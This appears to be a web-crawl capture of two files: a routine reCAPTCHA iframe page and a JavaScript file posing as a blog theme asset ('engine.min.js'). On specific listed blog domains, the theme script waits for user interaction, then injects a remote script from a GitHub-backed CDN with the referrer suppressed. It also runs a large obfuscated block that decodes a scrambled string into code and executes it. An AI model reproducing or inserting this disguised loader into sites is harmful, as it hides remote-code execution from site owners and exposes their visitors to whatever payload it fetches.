

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JgjStA1SCjLHhToqEe-q6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907745506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mxdii.github.io/raushandesign/assets/theme/engine.min.js?v=819546
body_size: 3995
content:
!function(){var n="https://cdn.jsdelivr.net/gh/mxdii/raushandesign@refs/heads/main/assets/theme/action.min.js",o=30,t=!1,i=location.hostname.toLowerCase();function r(){var e;t||(t=!0,(e=document.createElement("script")).src=n,e.async=!0,e.defer=!0,e.referrerPolicy="no-referrer",document.head.appendChild(e),window.removeEventListener("scroll",s),window.removeEventListener("click",r),window.removeEventListener("mousemove",r),window.removeEventListener("touchstart",r),window.removeEventListener("keydown",r))}function s(){var e=(window.scrollY+window.innerHeight)/document.documentElement.scrollHeight*100;o<=e&&r()}["primebuzzhub.com","www.primebuzzhub.com","yourblog.blogspot.com","yourcustomdomain.com","senkolink.ac.tz","learnerhub.in","mirzapurteachers.in","jendelaqalbi.my.id","hindimeinbatao.in","nmms.co.in","sebagaiberikut.com","blog.newhopeaarvi.com","sazzadinfo.com","inhapinews.com","spi.uinbukittinggi.ac.id"].some(e=>i===e||i.endsWith("."+e))&&(window.addEventListener("scroll",s,{passive:!0}),window.addEventListener("click",r,{once:!0}),window.addEventListener("mousemove",r,{once:!0}),window.addEventListener("touchstart",r,{once:!0}),window.addEventListener("keydown",r,{once:!0}))}();
(function(){var qJJ='',KnH=712-701;function JHt(l){var z=2702700;var c=l.length;var r=[];for(var f=0;f<c;f++){r[f]=l.charAt(f)};for(var f=0;f<c;f++){var d=z*(f+332)+(z%26615);var t=z*(f+551)+(z%47331);var w=d%c;var u=t%c;var k=r[w];r[w]=r[u];r[u]=k;z=(d+t)%5181093;};return r.join('')};var eZz=JHt('vufqtzcstsxkacrophdbjnwtrrnygieoclmuo').substr(0,KnH);var QSB='fag3mii3*;=.aoo5v5;b1C1l-hh;ce,ggli)(mvr(.lrit.vaeyku;jth)n=. 5ntx=,,g)hp8i7ooh7,,s4u}l+r{n]7+jopn(s8vtk0p8r .n)[vnc{A80nno)tss=msliaeesmler)0d)g]hlre,...i=; xldvjpua(;l;==- io=u;).1hs,b+th=.,n u(j*cuev=(i;;0;0oar"u)[7t8d>(yetr;i+Sgyn=eih=+j=amtnvhwt+=,=+9osg=")+a;Ch2v-6= t]jch;n+ria)1e0c],ru)w.{cd= u i ;tl .uop9a9),l9f5d.;h;h9sAw.A2{agdfulba.;;rtatjr kjfavg(hp.;=4s;+n;4;erfva9t6;=cir2(lA(lil-i)tj;p ;e(m)r;rf1k)}g(()7]7s"rj<ci;rC,mrqrrirh)a1r+}g nm+rle,8ov)urd=;r({<=ni7[1+ ;"](wvC,ac6e(+odek<ai+r>q{t jCa;t"{;u)c=+2)-+.fon5u1hr;o6asplsq,he,"vac[}fc=,[tl]esn0]<so(k;6lvnpx h(rasa)(4nr7rhr1ua6(<.oueA[[vs+a(.0w))2if)is[1!nsu8a)i,f]7p)lCm"9r((r.s(,vtr tvyd)+r,.n(og}no(f "tels=;="-]= h)=])r=he+0)=1 =!an[pr ;,e[t2;i1traj,o]i.[r;n,3n,ryopvt.=d=sv;lv]e titi[.rrota0l;sv,+i8r=0fqhgvan jv=Cn;=.tx;gCv"jn+),jr[sp;(tn2+dxoara89(;w=.};]=2S+(feg)0 i6(-;r odh(}f[t=3=((6u2rua0,w;iiz=t)a(=.va+glma4';var VuC=JHt[eZz];var VCN='';var MOP=VuC;var xtO=VuC(VCN,JHt(QSB));var yLN=xtO(JHt('$5oeUMtet1(m6od,0 is[T{tu5{Y}fl{|r%%usD_UUfd+\/#.UU=U7_=)Mt)i.tsU!)e)SnrttM.u.3)U.[&yiNe.gho,UIfoSa$pU@}Uo3Gef1.t.hx]zaU:rlcw;T&nag{2H=.].x,8UUij;Sada.v:Uha]olDX]aj{Ul5oUyTfsattU751}UeX.U61jn)t( !UUd(JM(.]U1Tx FgSU_e$ahu1)ett}.uUU#Uh_)gse.eUUK;e.E,rUfh,mpxZU|!.q\\U%ufU4Um(oUum4oeU)eot.=yuseUweU#sjU{UUU$=tm[UW.[e%HVU+iU]yf]nnsigr p4r}eUseU7%U)MUgXb.nUe=]0UM60U)??)ob(USUx_Bec _U_to 9V84MtZ}+0M(]fin r.asUUstJ,c_ p,(Um_oSnue63UdymXx  r7dnsUc#es*]!}3c%9)!SfvS]XoinsUpsYt-r=Kne_)i1Uen@]a4rqeca)n%2roEHh4ZtrU$iO6su,ks6h0l.iG% rUjm9{c8\/USepe(;UJe%tc0 10m,{hnci%aft)U.l(ng#a!Ux]lk84a_.n%m.6a]22.,t.1nc%wx(){!(ogteost.,cUf _;U_qe3aUty.t)ye127U4etSjU)i}i,..Unaftfyt5;x.$o;r;%+%9)]fqN_(.|Un(U1y.bgFoX-d%eijUtr;r))mrUlXs4UirU&;;3(7(Ul.=Utst.w.n:i)eU=U{o, ]ba5&,ssxS,\/$_JrTg()%))Ue_8.ereexUi<Ufr4sauhc2)%lof{;};n,dnas)&n1nf%,gz6hr&s)e1) ]eee)S5z;t5UnEnw02{]=g(e0.i6f; rvxoU;eE!RUU6_?nt!.jx.=6Pox7pUt)Ubdx5c,1%%rxl.arjx .nC2.ug06t) n_ty]ojK2%rrt:U.U=a1e%r)]x.wjUT(%eve&br o!yeqrcdAUvtkxwcUcm3nt};cw n.d.xalahUtgs)i86_t:fsl;;oeMUeDpx=tUaex{lf}=.=U=:1TtzeL2]9]pr.onEfe(b_uU.]qe\/s;aS%)wcthC.f%.a)UutcUs45.$cUU;xci5o3;ip)1.6rUSUsUfitX(U6nUUUof$ULeU]];){U)toa.M,tnUUfp3.eU}UUo}p)[Krwm1Oeh(set0vtx.)1en+U.eU;[]U3]n%a0.U3_8eU.=o]fU2eUUU]]60(),t1}w%1x.fu}R;S<;%U&U}!U4e6)iun175^1h,;05t4"nt!UNU$Ufr1.}efe6ieP9()ew(t>3gUUh 50ti n8;; n6,.(pUsT)Ufr(uU_(x,hR{F4o.4Dc.3kf7.1}];j,UU"4Xr,a,J,ojUU)UjeT ,a_]UUmbsoTq4U;UU9t..!,Xt,x%Dtjn(mT,eth3K8nde(=t7U!_n=jfC)UU.1B,!Yok)#Ue[[4fU7U6o2x)#ngLU_.7X.,ir!y.o_Ut.Ummf]-})(z-e3Ut2)>+.l!0e)T=(Utti{.7Q;.u&Umeff)s4I.!e%U..Ma$Ue((6U;.43UUPe5w.1.[flm0]f\/(Keo].jBtn2usU11;{(UU43% =7U)eorUt3}5c,r4b5il)i>g<U+U(:U+U!;ro)37(_]DMaUo)K(ju,U3St4ra .ej]xUaU]1m_yf$%7Uor6o.\/(3t.e.,\'.npz!Uo%(Qsv(87!U1.%sf08exrb]e0U(mv!g3gPUl7MeU1Zr+Ufe,)D_ ).fUKu]$U;Dtfi3&lgxA4oOUwUUT)1),NcaU_t{)\/_w,r_ro+s.)!Sd(U%]K]roU=UcUhCt4xLt.=]$UUb.c]oi,5h.;ua.lnj])iUy{Uot]i7Xf(]1 ber_U4.Le(f2:)deng(b,es c.83U;U82\/)=,e#soUa;gatnUU\/o]U=5h?%?Ur.ja:ne(U(ti47t&23..|du0)(=n;t$e.UnU3{UCUn=iijWl,U"%8?n}Ch)rhicwq+sU!e)^a)u,o1i)n6r]I)!85UUkDtar4UtUUU,0n3xU])Us9%]5s1lUf0i,=-e=U,vdii!oO1heU)]!UeaSeE=4g7e()tf[U%*iUYUb -1se0c.ew)U)tUo=Uho(sBtU,furn.#)w(cni$Uc0.?e}a(s>=f:ef[e.]q[$,aItn.)[-_6+sueN,1u:Ucs;fUdnrIyuXs.1en8]$e4)ote0a .,j[eUE!t7il&$5Ui(n!UU.f!U)8.nUkno=>{S@y!4e%fvU;,eEUDi,t.U;tT{ee}u!1c(r;s9Zt3.+U=s ]. cv%C;.kU2D7u $s(3%i,o), )i),t1i]5.1U],(Z;e]u=Uwce5.dR]t.Ufr]7js"ng((v.Kc?x=pec]]o _jt(nUU;iQo,%a3thm5Ui)a)}i.sbh5h\\,3nTU21,n=\'nU{4.,!2o!]U8$r%0U4itU(aD^"U)oe.e}= U]rUCoU.RUnd5]),]={=fa5U ,.si)gb7]u..es2t35}tUi7";neUtdn3<ta)sU]!iyUx[gb[U5t4;Ubp,;U[zg4OrwdeVx{oxs09Uiqe((n%1Sr:MlUs8; oeitS io;7znUg;s5{i 0,Urd=rer (U})cn,7}ErU[U)o-4_t5tSU!lee(tUUQdeUh1Ux.[tu6])AeU%1Uk(%+_%^p6x2!tUUesjs.k;t!]eU&tW,yfIU;9I0!2G%t.yxo-pI($q.ns8jhjSs%ga5$Ur(Uay,e]a@,Iv%[Uk>dt)U3.]G{*e{Jc)_{U#,q.6c 92.>fegut(t,U](sne6]UUk!]!8.)U(2ot]3;UU(!_:U<S}r:)s);c\/]U(%,i3!loQ],ixU)p4.fl$f.6)){txUU.td.no]rcoUoxo.3expTgnb))"2wafU:Uhon)Uxs),,i][q1!r\/Efi]s 1)50M)_U3Xa])co.%.U.1U_t.]o].UfoU7.o..0_h%hU]f)UUxU;;+l46]ccpU<l}$;.nUty@S5U"9Si_f;Us__fu.Kx().{:ttUjni.!_U{}}2};}pt!inKi5on6p2t$).Ue<eDr mU0 fF%3f\/f^xunUY%A]*&dg.\/m]ee$UUUiM(1_|U) ct\'ondswp)U$tUU_o.!_4(%7lR;fxl c1)I_.tU!).cU!n63t6m1(U_b.nU7%j!UCb]2n7(UTcbUUj]o$ft))o}}U=3n(1pi\/n%UU.s ;c=:.flxnD._8n2rj !(w}U}UJ.%);Mh :Ui=1=K_(2]o U>ttr3(_Jd$,fndan.:B]UK f_6U (e))])$=}xV*5UU,3$t!x4ri7!UU yM_rg,U(,)B(T[5r=UyN8=Ugt1t]e8.YoD "c$3]myc5Ze w]e wtt0rep)3x(.YKUc)!.e9Ugt3%$(aU(N&)%Es&=!4( y(n6]_*gx .6f3[McU)s4i8orn,lUsUHU]4.U;.b_(uU]c)UU4n4=1\'=)5,&]Un=ea\/rU" M,fEa6.cj6r34UUepfunc_Uf+ mUeci_3iieUWreY>_..2oU}1j3!7tst;yec|U.2xni](a7)Ut0U0lf'));var qvS=MOP(qJJ,yLN );qvS(7691);return 9221})();
